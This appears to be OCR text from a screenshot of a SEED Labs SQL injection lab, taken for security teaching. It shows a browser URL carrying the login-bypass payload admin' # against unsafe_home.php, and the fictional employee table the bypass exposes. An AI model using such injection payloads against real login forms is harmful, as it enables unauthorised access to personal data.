 Activities Google Chrome Thg 5 12 16:00 en
pluginfile.php SQLi Lab
Not secure seedlabsqlinjection.com/unsafe_home.php?username=admin%27+%23&Password=dasd
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
LabsetupSQLi.zip Show all